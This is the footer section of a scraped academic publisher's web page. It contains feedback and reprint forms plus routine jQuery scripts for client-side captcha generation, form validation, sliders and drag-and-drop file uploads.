																<!--<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#"><i class="fa fa-skype"></i></a></li>-->
															</ul>
															
														</div>
														
													</div>
													</div><!-- end copyright info -->
												</footer>
												<div id="modal-show-me" class="modalite-modal" data-modalite-modal>
													<div class="modalite-container">
														<div class="modalite-close" data-modalite-close></div>
														<div class="modalite-content">
															<form class="form-style-7" method="post">
																<h3>Feedback</h3>
																<h4>Tell us how we're doing!</h4>
																<ul>
																	<li>
																		<label for="name">Name</label>
																		<input type="text" name="txtname" id="txtname" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required>
																		<span>Name</span>
																	</li>
																	<li>
																		<label for="email">Email</label>
																		<input type="email" name="txtemail" id="txtemail" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecialname(event);" required>
																		<span>Enter a valid email address</span>
																	</li>
																	<li>
																		<label for="message">Message</label>
																		<textarea name="txtmessage" id="txtmessage" onkeyup="adjust_textarea(this)" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required></textarea>
																		<span>Enter your feedback</span>
																	</li>
																	<li>
																		<input type="submit" value="Submit" name="feedbacksbtn" id="feedbacksbtn">
																	</li>
																</ul>
															</form>
														</div>
													</div>
												</div>
												<!--<script type="text/javascript" src="jquery.validate.min.js"></script>-->
																								<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg").value = code
												document.getElementById("txtCaptchaHidden").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg2").value = code
												document.getElementById("txtCaptchaHidden2").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg3").value = code
												document.getElementById("txtCaptchaHidden3").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script language="javascript">
												function validateForm(theform)
												{
													var reason = "";
													reason += validatetxtDFullName(theform.drpTitle);
													reason += validatetxtFirstName(theform.txtFirstName);
													reason += validatetxtLastName(theform.txtLastName);
													reason += validatetxtUniversity(theform.txtUniversity);
													reason += validatetxtAddress(theform.txtAddress);
													reason += validatetxtEmail(theform.txtEmail);
													reason += validatetxtPhone(theform.txtPhone);
													reason += validatedrpJournal(theform.drpJournal);
													reason += validatedrpArticleType(theform.drpArticleType);
													reason += validatetxtManuTitle(theform.txtManuTitle);
													reason += validatetxtAbstract(theform.txtAbstract);
													reason += validatefileAttachment(theform.fileAttachment);
													reason += validatetopic(theform.topic);
													if (reason != "")
													{
													alert("Some fields need correction:\n\n" + reason);
													return false;
													}
													
														if (!validateCaptcha())
													{
														alert('Enter Valid Captcha Value');
														return false;
													}
													return true;
												}
												function validateCaptcha()
												{
													var actualCaptcha = document.getElementById('txtCaptchaHidden').value;
													var enterValue = document.getElementById('txtCaptcha').value;
													if(actualCaptcha.trim()!=enterValue.trim())
														return false;
													else
														return true;
												}
												function validatetxtDFullName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtFirstName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter First Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetopic(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Topic.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtLastName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Last Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtUniversity(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter University.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAddress(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Address.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtEmail(fld)
												{
													var error = "";
													var illegalchars = new RegExp("^[a-z A-Z 0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$");
													if (fld.value == "")
													{
														fld.style.background = 'orange';
														error = "Please enter your Email.\n";
													}
													else if ((fld.value.length < 10) || (fld.value.length > 50))
													{
														fld.style.background = 'orange';
														error = "Email ID is the wrong length.\n";
													}
													else if (!(illegalchars.test(fld.value)))
													{
														fld.style.background = 'orange';
														error = "Email ID contains illegal characters.\n";
													}
													else
													{
														fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtPhone(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Phone Nunber.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpJournal(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Journal Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpArticleType(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Article Type.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtManuTitle(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Manuscript Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAbstract(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Abstract.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatefileAttachment(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "No File Attachment\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												$('#drpJournal').on('change', function() {
													
												var cid=this.value;
												//alert(cid);
												$.ajax({
																type: "post",
																url: "country.php",
																data:
																{           cid:cid
															},
																success:function(res)
																{
																		$("#topic").html(res);
																		
																		
																		
																	}
																	
																});
												})
												</script>
												<script>
												$('input[type=text]').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('textarea').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('#txtEmail').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												</script>
												<script>
												function validate()
												{
													if($("#fname").val()=="")
													{
														alert("Please enter your name");
														$("#fname").focus();
														return false;
													}
													if($("#femail").val()=="")
													{
														alert("Please enter your name");
														$("#femail").focus();
														return false;
													}
													if($("#femail").val()!="")
													{
															if(echeck($("#femail").val())==false)
															{
																$("#femail").val()="";
																$("#femail").focus();
																return false
															}
													}
													if($("#comment").val()=="")
													{
														alert("Please enter your comments");
														$("#comment").focus();
														return false;
													}
												}
												function echeck(str)
												{
														var at="@"
														var dot="."
														var lat=str.indexOf(at)
														var lstr=str.length
														var ldot=str.indexOf(dot)
														if (str.indexOf(at)==-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at,(lat+1))!=-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot,(lat+2))==-1){
														alert("Invalid Email Address")
														return false
														}
														
														if (str.indexOf(" ")!=-1){
														alert("Invalid Email Address")
														return false
														}
																			return true
													}
													function checkspecial(evt)
												{
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												if (charCode == 33) //for &lt;space&gt; symbol
												return false;
												if (charCode == 64) //for &lt;space&gt; symbol
												return false;
													if (charCode == 35) //for &lt;space&gt; symbol
												return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
												}
												function checkspecialname(evt)
												{
													//alert('hi');
													
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												//if (charCode == 33) //for &lt;space&gt; symbol
												// return false;
												// if (charCode == 64) //for &lt;space&gt; symbol
												//    return false;
													// if (charCode == 35) //for &lt;space&gt; symbol
												// return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
													}
												</script>
												<script type="text/javascript">
												//auto expand textarea
												function adjust_textarea(h) {
												h.style.height = "20px";
												h.style.height = (h.scrollHeight)+"px";
												}
												</script>
												<script type="text/javascript" src="https://lupinepublishers.com/js/modalite.js"></script>
                                                                                                <div class="p_body js__p_body js__fadeout"></div>
                                                                                                <div class="popup js__popup js__slide_top">
                                                                                                    <a href="#" class="p_close js__p_close" title="Close"> <span class="fa fa-close"></span> </a>
                                                                                                    <div class="p_content">
                                                                                                        <div class="cforms">
                                                                                                            <div id="form_status"></div>
                                                                                                            <h4>Reprints</h4>
                                                                                                            <form method="POST" id="gsr-contact" onSubmit="return Validate2()">
                                                                                                                <label class="input">
                                                                                                                    <input type="text" name="txtmanu2" id="name" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);"required>
                                                                                                                </label>
                                                                                                                <div class="clearfix"></div>
                                                                                                                <label class="input">
                                                                                                                    <input type="email" name="manuemail" id="manuemail2" placeholder="Enter Email" required>
                                                                                                                </label>
                                                                                                                <div class="clearfix"></div>
                                                                                                                <button type="submit"  id="manuscrit" name="manuscrit" class="button track-btn"value="manuscrit">Request for Hard Copy</button>
                                                                                                            </form>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                                <a href="#" class="scrollup">Scroll</a><!-- end scroll to top of the page-->
                                                                                            </div>
                                                                                            <!-- ######### JS FILES ######### -->
                                                                                            <!-- get jQuery used for the theme -->
                                                                                            <script>
                                                                                            function pagenation(id)
                                                                                            {
                                                                                            //alert(id);
                                                                                            var pageno = id.split("&");
                                                                                            var pagno=pageno[0];
                                                                                            var cnst=pageno[1]
                                                                                            //alert(cnst+pagno);
                                                                                            var url = "page_ajax_test.php?pg="+pagno+"&cntstart="+cnst;
                                                                                            xmlHttp = GetXmlHttpObject(getPagination);
                                                                                            xmlHttp.open("GET", url , true);
                                                                                            xmlHttp.send(null);
                                                                                            }
                                                                                            function getPagination()
                                                                                            {
                                                                                            //alert('hi');
                                                                                            if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
                                                                                            {
                                                                                            var temp=xmlHttp.responseText;
                                                                                            //alert(temp);
                                                                                            document.getElementById('example').innerHTML=temp;
                                                                                            }
                                                                                            }
                                                                                            </script>
                                                                                            <script type="text/javascript" src="js/universal/jquery.js"></script>
                                                                                            <script>
                                                                                            jQuery(document).ready(function($){
                                                                                            //open the lateral panel
                                                                                            /*$('.cd-btn').on('click', function(event){
                                                                                            event.preventDefault();
                                                                                            $('.cd-panel').addClass('is-visible');
                                                                                            });*/
                                                                                            //clode the lateral panel
                                                                                            $('.cd-panel').on('click', function(event){
                                                                                            if( $(event.target).is('.cd-panel') || $(event.target).is('.cd-panel-close') ) {
                                                                                            $('.cd-panel').removeClass('is-visible');
                                                                                            event.preventDefault();
                                                                                            }
                                                                                            });
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/jcarousellite_1.0.1c4.js" type="text/javascript"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(function() {
                                                                                            $(".newsticker-jcarousellite").jCarouselLite({
                                                                                            vertical: true,
                                                                                            hoverPause:true,
                                                                                            visible: 3,
                                                                                            auto:4500,
                                                                                            speed:900
                                                                                            });
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/jquery.newsTicker.js"></script>
                                                                                            <script>
                                                                                            $('.newsticker').newsTicker({
                                                                                            row_height: 120,
                                                                                            max_rows: 3,
                                                                                            speed: 600,
                                                                                            direction: 'up',
                                                                                            duration: 4000,
                                                                                            autostart: 1,
                                                                                            pauseOnHover: 1
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/style-switcher/styleselector.js"></script>
                                                                                            <script src="js/animations/js/animations.min.js" type="text/javascript"></script>
                                                                                            <script src="js/mainmenu/bootstrap.min.js"></script>
                                                                                            <script src="js/mainmenu/customeUI.js"></script>
                                                                                            <script type="text/javascript" src="js/jquery.popup.js"></script>
                                                                                            <script src="js/carouselowl/owl.carousel.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(function() {
                                                                                            $(".js__p_start").simplePopup();
                                                                                            });
                                                                                            $(document).ready(function(){
                                                                                            $("#member-slider").owlCarousel({
                                                                                            items:1,
                                                                                            itemsDesktop:[1000,2],
                                                                                            itemsDesktopSmall:[990,2],
                                                                                            itemsTablet:[768,2],
                                                                                            pagination:false,
                                                                                            navigation:true,
                                                                                            navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
                                                                                            slideSpeed:1000,
                                                                                            autoPlay:true
                                                                                            });
                                                                                            $("#top-member-slider").owlCarousel({
                                                                                            items:9,
                                                                                            itemsDesktop:[1000,6],
                                                                                            itemsDesktopSmall:[990,6],
                                                                                            itemsTablet:[768,5],
                                                                                            itemsTablet:[640,4],
                                                                                            itemsMobile:[480,3],
                                                                                            itemsMobile:[479,3],
                                                                                            pagination:false,
                                                                                            navigation:false,
                                                                                            navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
                                                                                            slideSpeed:1000,
                                                                                            autoPlay:true
                                                                                            });
                                                                                            });</script>
                                                                                            <script type="text/javascript" src="js/jquery.vticker.js"></script>
                                                                                            <script>
                                                                                            $(function() {
                                                                                            $('#news').vTicker('init', {speed: 700,
                                                                                            pause: 3000,
                                                                                            showItems: 3,
                                                                                            height: 0,
                                                                                            padding:10,
                                                                                            margin:0
                                                                                            });
                                                                                            /* $('#editorial-board').vTicker({
                                                                                            speed: 500,
                                                                                            pause: 3000,
                                                                                            animation: 'fade',
                                                                                            mousePause: false,
                                                                                            showItems: 4,
                                                                                            });
                                                                                            }); */
                                                                                            </script>
                                                                                            <script src="js/masterslider/jquery.easing.min.js"></script>
                                                                                            <script src="js/masterslider/masterslider.min.js"></script>
                                                                                            <script src="js/jquery.liMarquee.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            (function($) {
                                                                                            "use strict";
                                                                                            var slider = new MasterSlider();
                                                                                            slider.control('arrows');
                                                                                            //slider.control('bullets');
                                                                                            slider.setup('masterslider' , {
                                                                                            width:1400,    // slider standard width
                                                                                            height:400,   // slider standard height
                                                                                            space:0,
                                                                                            speed:27,
                                                                                            layout:'fullwidth',
                                                                                            loop:true,
                                                                                            //preload:0,
                                                                                            autoplay:true,
                                                                                            view:"default"
                                                                                            });
                                                                                            })(jQuery);
                                                                                            $('.str1').liMarquee({
                                                                                            direction: 'left',
                                                                                            loop:-1,
                                                                                            scrolldelay: 0,
                                                                                            scrollamount:50,
                                                                                            circular: true,
                                                                                            drag: true
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/scrolltotop/totop.js" type="text/javascript"></script>
                                                                                            <script type="text/javascript" src="js/mainmenu/sticky.js"></script>
                                                                                            <script type="text/javascript" src="js/mainmenu/modernizr.custom.75180.js"></script>
                                                                                            <script>
                                                                                            function echeck(str) {
                                                                                            var at="@"
                                                                                            var dot="."
                                                                                            var lat=str.indexOf(at)
                                                                                            var lstr=str.length
                                                                                            var ldot=str.indexOf(dot)
                                                                                            if (str.indexOf(at)==-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(at,(lat+1))!=-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(dot,(lat+2))==-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(" ")!=-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            return true
                                                                                            }
                                                                                            function checkspecial(evt)
                                                                                            {
                                                                                            var charCode;
                                                                                            if (window.event)
                                                                                            {
                                                                                            charCode = window.event.keyCode;
                                                                                            //alert(charCode);
                                                                                            }
                                                                                            else
                                                                                            charCode = evt.which;  //for firefox
                                                                                            if (charCode == 39) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 34) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 61) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 60) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 62) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 33) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 64) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 35) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 36) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 37) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 94) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 38) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 42) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 40) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 41) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 95) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 43) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 126) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 96) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 63) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 47) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 58) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 59) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            return true;
                                                                                            }
                                                                                            </script>
                                                                                            
                                                                                            <script type="text/javascript">
                                                                                            (function(window)
                                                                                            {
                                                                                            $('input[type=text]').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            $('textarea').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            $('#txtEmail').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            function triggerCallback(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function triggerCallback2(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function triggerCallback3(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function makeDroppable(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'fileAttachment');
                                                                                            input.setAttribute('name', 'fileAttachment');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback3(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            function makeDroppable2(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'file2');
                                                                                            input.setAttribute('name', 'file2');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback2(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            function makeDroppable3(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'file3');
                                                                                            input.setAttribute('name', 'file3');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback2(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            window.makeDroppable = makeDroppable;
                                                                                            window.makeDroppable2 = makeDroppable2;
                                                                                            window.makeDroppable3 = makeDroppable3;
                                                                                            })(this);
                                                                                            (function(window)
                                                                                            {
                                                                                            makeDroppable(window.document.querySelector('.demo-droppable'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            makeDroppable2(window.document.querySelector('.demo-droppable2'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output2');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            makeDroppable3(window.document.querySelector('.demo-droppable3'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output3');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            })(this);
                                                                                            </script>
